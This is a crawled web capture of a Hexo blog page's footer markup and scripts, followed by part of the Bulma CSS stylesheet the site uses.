        <div class="columns content">
            <div class="column is-narrow has-text-centered">
                &copy; 2025 Huli&nbsp;
                Powered by <a href="http://hexo.io/" target="_blank">Hexo</a> & <a target="_blank" rel="noopener" href="https://github.com/ppoffice/hexo-theme-minos">Minos</a>
            </div>
            <div class="column is-hidden-mobile"></div>

            
            <div class="column is-narrow">
                <div class="columns is-mobile is-multiline is-centered">
                
                    
                <a class="column is-narrow" title="GitHub" target="_blank" rel="noopener" href="https://github.com/ppoffice/hexo-theme-minos">
                    
                    GitHub
                    
                </a>
                
                </div>
            </div>
            
            
<div class="column is-narrow has-text-centered">
    <div class="dropdown is-up is-right is-hoverable" style="margin-top: -0.2em;">
        <div class="dropdown-trigger">
            <button class="button is-small" aria-haspopup="true">
                <span class="icon">
                    <i class="fas fa-globe"></i>
                </span>
                <span>繁體中文</span>
                <span class="icon is-small">
            <i class="fas fa-angle-down" aria-hidden="true"></i>
          </span>
            </button>
        </div>
        <div class="dropdown-menu has-text-left" role="menu" style="top:100%">
            <div class="dropdown-content">
            <!-- NOTE: 永遠回到首頁 -->
            
                <a href="/2023/09/02/en/corctf-sekaictf-2023-writeup/" class="dropdown-item">
                    English
                </a>
            
            </div>
        </div>
    </div>
</div>

        </div>
    </div>
</footer>
    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>



    
    
    
    
    
    
<script src="//cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.8/js/lightgallery-all.min.js"></script>
<script>
    (function ($) {
        $(document).ready(function () {
            if (typeof($.fn.lightGallery) === 'function') {
                $('.article.gallery').lightGallery({ selector: '.gallery-item' });
            }
        });
    })(jQuery);
</script>

    
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js"></script>
    <style>
        .hljs {
            position: relative;
        }

        .hljs .clipboard-btn {
            float: right;
            color: #9a9a9a;
            background: none;
            border: none;
            cursor: pointer;
        }

        .hljs .clipboard-btn:hover {
          color: #8a8a8a;
        }

        .hljs > .clipboard-btn {
            display: none;
            position: absolute;
            right: 4px;
            top: 4px;
        }

        .hljs:hover > .clipboard-btn {
            display: inline;
        }

        .hljs > figcaption > .clipboard-btn {
            margin-right: 4px;
        }
    </style>
    <script>
      $(document).ready(function () {
        $('figure.hljs').each(function(i, figure) {
          var codeId = 'code-' + i;
          var code = figure.querySelector('.code');
          var copyButton = $('<button>Copy <i class="far fa-clipboard"></i></button>');
          code.id = codeId;
          copyButton.addClass('clipboard-btn');
          copyButton.attr('data-clipboard-target-id', codeId);

          var figcaption = figure.querySelector('figcaption');

          if (figcaption) {
            figcaption.append(copyButton[0]);
          } else {
            figure.prepend(copyButton[0]);
          }
        })

        var clipboard = new ClipboardJS('.clipboard-btn', {
          target: function(trigger) {
            return document.getElementById(trigger.getAttribute('data-clipboard-target-id'));
          }
        });
        clipboard.on('success', function(e) {
          e.clearSelection();
        })
      })
    </script>

    
    

    



<script src="/js/script.js?v=3.js"></script>


    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48bba26a987346ae81a7d82f8d8a21ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.huli.tw/css/bulma.css?v=2.css
body_size: 7592
content:
/*! bulma.io v0.6.2 | MIT License | github.com/jgthms/bulma */
/*! minireset.css v0.0.2 | MIT License | github.com/jgthms/minireset.css */
blockquote,body,dd,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,li,ol,p,pre,ul{
    margin:0;
    padding:0
}
h1,h2,h3,h4,h5,h6{
    font-size:100%;
    font-weight:400
}
ul{
    list-style:none
}
button,input,select{
    margin:0
}
html{
    -webkit-box-sizing:border-box;
    box-sizing:border-box
}
*{
    -webkit-box-sizing:inherit;
    box-sizing:inherit
}
:after,:before{
    -webkit-box-sizing:inherit;
    box-sizing:inherit
}
img,object{
    max-width:100%
}
iframe{
    border:0
}
th{
    padding:0;
    text-align:left
}
html{
    background-color:#fff;
    font-size:16px;
    -moz-osx-font-smoothing:grayscale;
    -webkit-font-smoothing:antialiased;
    min-width:300px;
    overflow-x:hidden;
    overflow-y:scroll;
    text-rendering:optimizeLegibility;
    -webkit-text-size-adjust:100%;
    -moz-text-size-adjust:100%;
    -ms-text-size-adjust:100%;
    text-size-adjust:100%
}
article,figure,footer,header,section{
    display:block
}
body,button,input,select{
    font-family:BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",Helvetica,Arial,sans-serif
}
code,pre{
    -moz-osx-font-smoothing:auto;
    -webkit-font-smoothing:auto;
    font-family:monospace
}
body{
    color:var(--main-text-color);
    background:var(--main-bg-color);
    font-size:1rem;
    font-weight:400;
    line-height:1.5
}
a{
    color:var(--link-text-color);
    cursor:pointer;
    text-decoration:none
}
a strong{
    color:currentColor
}
a:hover{
    color:var(--link-hover-text-color)
}
code{
    background-color:var(--code-bg-color);
    color:var(--code-text-color);
    font-size:.875em;
    font-weight:400;
    padding:.25em .5em .25em
}
hr{
    background-color:#dbdbdb;
    border:none;
    display:block;
    height:1px;
    margin:1.5rem 0
}
img{
    height:auto;
    max-width:100%
}
input[type=checkbox],input[type=radio]{
    vertical-align:baseline
}
small{
    font-size:.875em
}
span{
    font-style:inherit;
    font-weight:inherit
}
strong{
    color: var(--strong-text-color);
    font-weight:700
}
pre{
    -webkit-overflow-scrolling:touch;
    background-color:#f5f5f5;
    color:#4a4a4a;
    font-size:.875em;
    overflow-x:auto;
    padding:1.25rem 1.5rem;
    white-space:pre;
    word-wrap:normal
}
pre code{
    background-color:transparent;
    color:currentColor;
    font-size:1em;
    padding:0
}
.is-size-1{
    font-size:3rem!important
}
.is-size-2{
    font-size:2.5rem!important
}
.is-size-3{
    font-size:2rem!important
}
.is-size-4{
    font-size:1.5rem!important
}
.is-size-5{
    font-size:1.25rem!important
}
.is-size-6{
    font-size:1rem!important
}
.is-size-7{
    font-size:.75rem!important
}
@media screen and (max-width:768px){
    .is-size-1-mobile{
        font-size:3rem!important
    }
    .is-size-2-mobile{
        font-size:2.5rem!important
    }
    .is-size-3-mobile{
        font-size:2rem!important
    }
    .is-size-4-mobile{
        font-size:1.5rem!important
    }
    .is-size-5-mobile{
        font-size:1.25rem!important
    }
    .is-size-6-mobile{
        font-size:1rem!important
    }
    .is-size-7-mobile{
        font-size:.75rem!important
    }
}
@media screen and (min-width:769px),print{
    .is-size-1-tablet{
        font-size:3rem!important
    }
    .is-size-2-tablet{
        font-size:2.5rem!important
    }
    .is-size-3-tablet{
        font-size:2rem!important
    }
    .is-size-4-tablet{
        font-size:1.5rem!important
    }
    .is-size-5-tablet{
        font-size:1.25rem!important
    }
    .is-size-6-tablet{
        font-size:1rem!important
    }
    .is-size-7-tablet{
        font-size:.75rem!important
    }
}
@media screen and (min-width:1024px){
    .is-size-1-desktop{
        font-size:3rem!important
    }
    .is-size-2-desktop{
        font-size:2.5rem!important
    }
    .is-size-3-desktop{
        font-size:2rem!important
    }
    .is-size-4-desktop{
        font-size:1.5rem!important
    }
    .is-size-5-desktop{
        font-size:1.25rem!important
    }
    .is-size-6-desktop{
        font-size:1rem!important
    }
    .is-size-7-desktop{
        font-size:.75rem!important
    }
}
.has-text-centered{
    text-align:center!important
}
@media screen and (max-width:768px){
    .has-text-centered-mobile{
        text-align:center!important
    }
}
@media screen and (min-width:769px),print{
    .has-text-centered-tablet{
        text-align:center!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .has-text-centered-tablet-only{
        text-align:center!important
    }
}
@media screen and (min-width:1024px){
    .has-text-centered-desktop{
        text-align:center!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .has-text-centered-desktop-only{
        text-align:center!important
    }
}
.has-text-left{
    text-align:left!important
}
@media screen and (max-width:768px){
    .has-text-left-mobile{
        text-align:left!important
    }
}
@media screen and (min-width:769px),print{
    .has-text-left-tablet{
        text-align:left!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .has-text-left-tablet-only{
        text-align:left!important
    }
}
@media screen and (min-width:1024px){
    .has-text-left-desktop{
        text-align:left!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .has-text-left-desktop-only{
        text-align:left!important
    }
}
.has-text-right{
    text-align:right!important
}
@media screen and (max-width:768px){
    .has-text-right-mobile{
        text-align:right!important
    }
}
@media screen and (min-width:769px),print{
    .has-text-right-tablet{
        text-align:right!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .has-text-right-tablet-only{
        text-align:right!important
    }
}
@media screen and (min-width:1024px){
    .has-text-right-desktop{
        text-align:right!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .has-text-right-desktop-only{
        text-align:right!important
    }
}
.has-text-light{
    color:#f5f5f5!important
}
a.has-text-light:focus,a.has-text-light:hover{
    color:#dbdbdb!important
}
.has-text-dark{
    color:#363636!important
}
a.has-text-dark:focus,a.has-text-dark:hover{
    color:#1c1c1c!important
}
.has-text-link{
    color:#3273dc!important
}
a.has-text-link:focus,a.has-text-link:hover{
    color:#205bbc!important
}
.has-text-success{
    color:#23d160!important
}
a.has-text-success:focus,a.has-text-success:hover{
    color:#1ca64c!important
}
.is-inline{
    display:inline!important
}
@media screen and (max-width:768px){
    .is-inline-mobile{
        display:inline!important
    }
}
@media screen and (min-width:769px),print{
    .is-inline-tablet{
        display:inline!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .is-inline-tablet-only{
        display:inline!important
    }
}
@media screen and (min-width:1024px){
    .is-inline-desktop{
        display:inline!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .is-inline-desktop-only{
        display:inline!important
    }
}
.is-hidden{
    display:none!important
}
@media screen and (max-width:768px){
    .is-hidden-mobile{
        display:none!important
    }
}
@media screen and (min-width:769px),print{
    .is-hidden-tablet{
        display:none!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .is-hidden-tablet-only{
        display:none!important
    }
}
@media screen and (min-width:1024px){
    .is-hidden-desktop{
        display:none!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .is-hidden-desktop-only{
        display:none!important
    }
}
.is-invisible{
    visibility:hidden!important
}
@media screen and (max-width:768px){
    .is-invisible-mobile{
        visibility:hidden!important
    }
}
@media screen and (min-width:769px),print{
    .is-invisible-tablet{
        visibility:hidden!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .is-invisible-tablet-only{
        visibility:hidden!important
    }
}
@media screen and (min-width:1024px){
    .is-invisible-desktop{
        visibility:hidden!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .is-invisible-desktop-only{
        visibility:hidden!important
    }
}
.button{
    -moz-appearance:none;
    -webkit-appearance:none;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    border:1px solid transparent;
    border-radius:3px;
    -webkit-box-shadow:none;
    box-shadow:none;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:1rem;
    height:2.25em;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start;
    line-height:1.5;
    padding-bottom:calc(.375em - 1px);
    padding-left:calc(.625em - 1px);
    padding-right:calc(.625em - 1px);
    padding-top:calc(.375em - 1px);
    position:relative;
    vertical-align:top;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    background-color:var(--main-bg-color);
    border-color:var(--main-border-color);
    color:var(--main-text-color);
    cursor:pointer;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    padding-left:.75em;
    padding-right:.75em;
    text-align:center;
    white-space:nowrap
}
.button.is-active,.button:active,.button:focus{
    outline:0
}
.button[disabled]{
    cursor:not-allowed
}
.button strong{
    color:inherit
}
.button .icon,.button .icon.is-large,.button .icon.is-medium,.button .icon.is-small{
    height:1.5em;
    width:1.5em
}
.button .icon:first-child:not(:last-child){
    margin-left:calc(-.375em - 1px);
    margin-right:.1875em
}
.button .icon:last-child:not(:first-child){
    margin-left:.1875em;
    margin-right:calc(-.375em - 1px)
}
.button .icon:first-child:last-child{
    margin-left:calc(-.375em - 1px);
    margin-right:calc(-.375em - 1px)
}
.button.is-text{
    background-color:transparent;
    border-color:transparent;
    color:#4a4a4a;
    text-decoration:underline
}
.button.is-text:focus,.button.is-text:hover{
    background-color:#f5f5f5;
    color:#363636
}
.button.is-text.is-active,.button.is-text:active{
    background-color:#e8e8e8;
    color:#363636
}
.button.is-text[disabled]{
    background-color:transparent;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-light{
    background-color:#f5f5f5;
    border-color:transparent;
    color:#363636
}
.button.is-light:hover{
    background-color:#eee;
    border-color:transparent;
    color:#363636
}
.button.is-light:focus{
    border-color:transparent;
    color:#363636
}
.button.is-light:focus:not(:active){
    -webkit-box-shadow:0 0 0 .125em rgba(245,245,245,.25);
    box-shadow:0 0 0 .125em rgba(245,245,245,.25)
}
.button.is-light.is-active,.button.is-light:active{
    background-color:#e8e8e8;
    border-color:transparent;
    color:#363636
}
.button.is-light[disabled]{
    background-color:#f5f5f5;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-light.is-loading:after{
    border-color:transparent transparent #363636 #363636!important
}
.button.is-dark{
    background-color:#363636;
    border-color:transparent;
    color:#f5f5f5
}
.button.is-dark:hover{
    background-color:#2f2f2f;
    border-color:transparent;
    color:#f5f5f5
}
.button.is-dark:focus{
    border-color:transparent;
    color:#f5f5f5
}
.button.is-dark:focus:not(:active){
    -webkit-box-shadow:0 0 0 .125em rgba(54,54,54,.25);
    box-shadow:0 0 0 .125em rgba(54,54,54,.25)
}
.button.is-dark.is-active,.button.is-dark:active{
    background-color:#292929;
    border-color:transparent;
    color:#f5f5f5
}
.button.is-dark[disabled]{
    background-color:#363636;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-dark.is-loading:after{
    border-color:transparent transparent #f5f5f5 #f5f5f5!important
}
.button.is-link{
    background-color:#3273dc;
    border-color:transparent;
    color:#fff
}
.button.is-link:hover{
    background-color:#276cda;
    border-color:transparent;
    color:#fff
}
.button.is-link:focus{
    border-color:transparent;
    color:#fff
}
.button.is-link:focus:not(:active){
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.button.is-link.is-active,.button.is-link:active{
    background-color:#2366d1;
    border-color:transparent;
    color:#fff
}
.button.is-link[disabled]{
    background-color:#3273dc;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-link.is-loading:after{
    border-color:transparent transparent #fff #fff!important
}
.button.is-success{
    background-color:#23d160;
    border-color:transparent;
    color:#fff
}
.button.is-success:hover{
    background-color:#22c65b;
    border-color:transparent;
    color:#fff
}
.button.is-success:focus{
    border-color:transparent;
    color:#fff
}
.button.is-success:focus:not(:active){
    -webkit-box-shadow:0 0 0 .125em rgba(35,209,96,.25);
    box-shadow:0 0 0 .125em rgba(35,209,96,.25)
}
.button.is-success.is-active,.button.is-success:active{
    background-color:#20bc56;
    border-color:transparent;
    color:#fff
}
.button.is-success[disabled]{
    background-color:#23d160;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-success.is-loading:after{
    border-color:transparent transparent #fff #fff!important
}
.button.is-small{
    border-radius:2px;
    font-size:.75rem
}
.button.is-medium{
    font-size:1.25rem
}
.button.is-large{
    font-size:1.5rem
}
.button[disabled]{
    background-color:#fff;
    border-color:#dbdbdb;
    -webkit-box-shadow:none;
    box-shadow:none;
    opacity:.5
}
.button.is-loading{
    color:transparent!important;
    pointer-events:none
}
.button.is-loading:after{
    -webkit-animation:spinAround .5s infinite linear;
    animation:spinAround .5s infinite linear;
    border:2px solid #dbdbdb;
    border-radius:290486px;
    border-right-color:transparent;
    border-top-color:transparent;
    content:"";
    display:block;
    height:1em;
    position:relative;
    width:1em;
    position:absolute;
    left:calc(50% - (1em / 2));
    top:calc(50% - (1em / 2));
    position:absolute!important
}
.button.is-static{
    background-color:#f5f5f5;
    border-color:#dbdbdb;
    color:#7a7a7a;
    -webkit-box-shadow:none;
    box-shadow:none;
    pointer-events:none
}
.button.is-rounded{
    border-radius:290486px;
    padding-left:1em;
    padding-right:1em
}
.container{
    margin:0 auto;
    position:relative
}
@media screen and (min-width:1024px){
    .container{
        max-width:960px;
        width:960px
    }
}
@media screen and (min-width:1216px){
    .container{
        max-width:1152px;
        width:1152px
    }
}
@media screen and (min-width:1408px){
    .container{
        max-width:1344px;
        width:1344px
    }
}
.content:not(:last-child){
    margin-bottom:1.5rem
}
.content li+li{
    margin-top:.25em
}
.content blockquote:not(:last-child),.content ol:not(:last-child),.content p:not(:last-child),.content pre:not(:last-child),.content ul:not(:last-child){
    margin-bottom:1em
}
.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{
    color:var(--title-text-color);
    font-weight:400;
    line-height:1.125
}
.content h1{
    font-size:2em;
    margin-bottom:.5em
}
.content h1:not(:first-child){
    margin-top:1em
}
.content h2{
    font-size:1.75em;
    margin-bottom:.5714em
}
.content h2:not(:first-child){
    margin-top:1.1428em
}
.content h3{
    font-size:1.5em;
    margin-bottom:.6666em
}
.content h3:not(:first-child){
    margin-top:1.3333em
}
.content h4{
    font-size:1.25em;
    margin-bottom:.8em
}
.content h5{
    font-size:1.125em;
    margin-bottom:.8888em
}
.content h6{
    font-size:1em;
    margin-bottom:1em
}
.content blockquote{
    background-color:var(--quote-bg-color);
    border-left:5px solid #dbdbdb;
    padding:1.25em 1.5em
}
.content ol{
    list-style:decimal outside;
    margin-left:2em;
    margin-top:1em
}
.content ul{
    list-style:disc outside;
    margin-left:2em;
    margin-top:1em
}
.content ul ul{
    list-style-type:circle;
    margin-top:.5em
}
.content ul ul ul{
    list-style-type:square
}
.content dd{
    margin-left:2em
}
.content figure{
    margin-left:2em;
    margin-right:2em;
    text-align:center
}
.content figure:not(:first-child){
    margin-top:2em
}
.content figure:not(:last-child){
    margin-bottom:2em
}
.content figure img{
    display:inline-block
}
.content figure figcaption{
    font-style:italic
}
.content pre{
    -webkit-overflow-scrolling:touch;
    overflow-x:auto;
    padding:1.25em 1.5em;
    white-space:pre;
    word-wrap:normal
}
.content.is-small{
    font-size:.75rem
}
.content.is-medium{
    font-size:1.25rem
}
.content.is-large{
    font-size:1.5rem
}
.input{
    -moz-appearance:none;
    -webkit-appearance:none;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    border:1px solid transparent;
    border-radius:3px;
    -webkit-box-shadow:none;
    box-shadow:none;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:1rem;
    height:2.25em;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start;
    line-height:1.5;
    padding-bottom:calc(.375em - 1px);
    padding-left:calc(.625em - 1px);
    padding-right:calc(.625em - 1px);
    padding-top:calc(.375em - 1px);
    position:relative;
    vertical-align:top;
    background-color:#fff;
    border-color:#dbdbdb;
    color:#363636;
    -webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,.1);
    box-shadow:inset 0 1px 2px rgba(10,10,10,.1);
    max-width:100%;
    width:100%
}
.input.is-active,.input:active,.input:focus{
    outline:0
}
.input[disabled]{
    cursor:not-allowed
}
.input::-moz-placeholder{
    color:rgba(54,54,54,.3)
}
.input::-webkit-input-placeholder{
    color:rgba(54,54,54,.3)
}
.input:-moz-placeholder{
    color:rgba(54,54,54,.3)
}
.input:-ms-input-placeholder{
    color:rgba(54,54,54,.3)
}
.input:hover{
    border-color:#b5b5b5
}
.input.is-active,.input:active,.input:focus{
    border-color:#3273dc;
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.input[disabled]{
    background-color:#f5f5f5;
    border-color:#f5f5f5;
    -webkit-box-shadow:none;
    box-shadow:none;
    color:#7a7a7a
}
.input[disabled]::-moz-placeholder{
    color:rgba(122,122,122,.3)
}
.input[disabled]::-webkit-input-placeholder{
    color:rgba(122,122,122,.3)
}
.input[disabled]:-moz-placeholder{
    color:rgba(122,122,122,.3)
}
.input[disabled]:-ms-input-placeholder{
    color:rgba(122,122,122,.3)
}
.input[readonly]{
    -webkit-box-shadow:none;
    box-shadow:none
}
.input.is-light{
    border-color:#f5f5f5
}
.input.is-light.is-active,.input.is-light:active,.input.is-light:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(245,245,245,.25);
    box-shadow:0 0 0 .125em rgba(245,245,245,.25)
}
.input.is-dark{
    border-color:#363636
}
.input.is-dark.is-active,.input.is-dark:active,.input.is-dark:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(54,54,54,.25);
    box-shadow:0 0 0 .125em rgba(54,54,54,.25)
}
.input.is-link{
    border-color:#3273dc
}
.input.is-link.is-active,.input.is-link:active,.input.is-link:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.input.is-success{
    border-color:#23d160
}
.input.is-success.is-active,.input.is-success:active,.input.is-success:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(35,209,96,.25);
    box-shadow:0 0 0 .125em rgba(35,209,96,.25)
}
.input.is-small{
    border-radius:2px;
    font-size:.75rem
}
.input.is-medium{
    font-size:1.25rem
}
.input.is-large{
    font-size:1.5rem
}
.input.is-inline{
    display:inline;
    width:auto
}
.input.is-rounded{
    border-radius:290486px;
    padding-left:1em;
    padding-right:1em
}
.input.is-static{
    background-color:transparent;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none;
    padding-left:0;
    padding-right:0
}
.select{
    display:inline-block;
    max-width:100%;
    position:relative;
    vertical-align:top
}
.select:not(.is-multiple){
    height:2.25em
}
.select:not(.is-multiple)::after{
    border:1px solid #3273dc;
    border-right:0;
    border-top:0;
    content:" ";
    display:block;
    height:.5em;
    pointer-events:none;
    position:absolute;
    -webkit-transform:rotate(-45deg);
    transform:rotate(-45deg);
    -webkit-transform-origin:center;
    transform-origin:center;
    width:.5em;
    margin-top:-.375em;
    right:1.125em;
    top:50%;
    z-index:4
}
.select.is-rounded select{
    border-radius:290486px;
    padding-left:1em
}
.select select{
    -moz-appearance:none;
    -webkit-appearance:none;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    border:1px solid transparent;
    border-radius:3px;
    -webkit-box-shadow:none;
    box-shadow:none;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:1rem;
    height:2.25em;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start;
    line-height:1.5;
    padding-bottom:calc(.375em - 1px);
    padding-left:calc(.625em - 1px);
    padding-right:calc(.625em - 1px);
    padding-top:calc(.375em - 1px);
    position:relative;
    vertical-align:top;
    background-color:#fff;
    border-color:#dbdbdb;
    color:#363636;
    cursor:pointer;
    display:block;
    font-size:1em;
    max-width:100%;
    outline:0
}
.select select.is-active,.select select:active,.select select:focus{
    outline:0
}
.select select[disabled]{
    cursor:not-allowed
}
.select select::-moz-placeholder{
    color:rgba(54,54,54,.3)
}
.select select::-webkit-input-placeholder{
    color:rgba(54,54,54,.3)
}
.select select:-moz-placeholder{
    color:rgba(54,54,54,.3)
}
.select select:-ms-input-placeholder{
    color:rgba(54,54,54,.3)
}
.select select:hover{
    border-color:#b5b5b5
}
.select select.is-active,.select select:active,.select select:focus{
    border-color:#3273dc;
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.select select[disabled]{
    background-color:#f5f5f5;
    border-color:#f5f5f5;
    -webkit-box-shadow:none;
    box-shadow:none;
    color:#7a7a7a
}
.select select[disabled]::-moz-placeholder{
    color:rgba(122,122,122,.3)
}
.select select[disabled]::-webkit-input-placeholder{
    color:rgba(122,122,122,.3)
}
.select select[disabled]:-moz-placeholder{
    color:rgba(122,122,122,.3)
}
.select select[disabled]:-ms-input-placeholder{
    color:rgba(122,122,122,.3)
}
.select select::-ms-expand{
    display:none
}
.select select[disabled]:hover{
    border-color:#f5f5f5
}
.select select:not([multiple]){
    padding-right:2.5em
}
.select select[multiple]{
    height:unset;
    padding:0
}
.select:hover::after{
    border-color:#363636
}
.select.is-light select{
    border-color:#f5f5f5
}
.select.is-light select.is-active,.select.is-light select:active,.select.is-light select:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(245,245,245,.25);
    box-shadow:0 0 0 .125em rgba(245,245,245,.25)
}
.select.is-dark select{
    border-color:#363636
}
.select.is-dark select.is-active,.select.is-dark select:active,.select.is-dark select:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(54,54,54,.25);
    box-shadow:0 0 0 .125em rgba(54,54,54,.25)
}
.select.is-link select{
    border-color:#3273dc
}
.select.is-link select.is-active,.select.is-link select:active,.select.is-link select:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.select.is-success select{
    border-color:#23d160
}
.select.is-success select.is-active,.select.is-success select:active,.select.is-success select:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(35,209,96,.25);
    box-shadow:0 0 0 .125em rgba(35,209,96,.25)
}
.select.is-small{
    border-radius:2px;
    font-size:.75rem
}
.select.is-medium{
    font-size:1.25rem
}
.select.is-large{
    font-size:1.5rem
}
.select.is-loading::after{
    -webkit-animation:spinAround .5s infinite linear;
    animation:spinAround .5s infinite linear;
    border:2px solid #dbdbdb;
    border-radius:290486px;
    border-right-color:transparent;
    border-top-color:transparent;
    content:"";
    display:block;
    height:1em;
    position:relative;
    width:1em;
    margin-top:0;
    position:absolute;
    right:.625em;
    top:.625em;
    -webkit-transform:none;
    transform:none
}
.select.is-loading.is-small:after{
    font-size:.75rem
}
.select.is-loading.is-medium:after{
    font-size:1.25rem
}
.select.is-loading.is-large:after{
    font-size:1.5rem
}
.label{
    color:#363636;
    display:block;
    font-size:1rem;
    font-weight:700
}
.label:not(:last-child){
    margin-bottom:.5em
}
.label.is-small{
    font-size:.75rem
}
.label.is-medium{
    font-size:1.25rem
}
.label.is-large{
    font-size:1.5rem
}
.icon{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    height:1.5rem;
    width:1.5rem
}
.icon.is-small{
    height:1rem;
    width:1rem
}
.icon.is-medium{
    height:2rem;
    width:2rem
}
.icon.is-large{
    height:3rem;
    width:3rem
}
.image{
    display:block;
    position:relative
}
.image img{
    display:block;
    height:auto;
    width:100%
}
.image img.is-rounded{
    border-radius:290486px
}
.image.is-16by9 img,.image.is-1by1 img,.image.is-2by1 img,.image.is-3by2 img,.image.is-4by3 img{
    bottom:0;
    left:0;
    position:absolute;
    right:0;
    top:0;
    height:100%;
    width:100%
}
.image.is-1by1{
    padding-top:100%
}
.image.is-4by3{
    padding-top:75%
}
.image.is-3by2{
    padding-top:66.6666%
}
.image.is-16by9{
    padding-top:56.25%
}
.image.is-2by1{
    padding-top:50%
}
.image.is-16x16{
    height:16px;
    width:16px
}
.image.is-24x24{
    height:24px;
    width:24px
}
.image.is-32x32{
    height:32px;
    width:32px
}
.image.is-48x48{
    height:48px;
    width:48px
}
.image.is-64x64{
    height:64px;
    width:64px
}
.image.is-96x96{
    height:96px;
    width:96px
}
.image.is-128x128{
    height:128px;
    width:128px
}
.tags{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start
}
.tags .tag{
    margin-bottom:.5rem
}
.tags .tag:not(:last-child){
    margin-right:.5rem
}
.tags:last-child{
    margin-bottom:-.5rem
}
.tags:not(:last-child){
    margin-bottom:1rem
}
.tags.is-centered{
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center
}
.tags.is-centered .tag{
    margin-right:.25rem;
    margin-left:.25rem
}
.tags.is-right{
    -webkit-box-pack:end;
    -ms-flex-pack:end;
    justify-content:flex-end
}
.tags.is-right .tag:not(:first-child){
    margin-left:.5rem
}
.tags.is-right .tag:not(:last-child){
    margin-right:0
}
.tag:not(.token){
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    background-color:#f5f5f5;
    border-radius:3px;
    color:#4a4a4a;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:.75rem;
    height:2em;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    line-height:1.5;
    padding-left:.75em;
    padding-right:.75em;
    white-space:nowrap
}
.tag:not(body).is-white{
    background-color:#fff;
    color:#0a0a0a
}
.tag:not(body).is-black{
    background-color:#0a0a0a;
    color:#fff
}
.tag:not(body).is-light{
    background-color:var(--tag-bg-color);
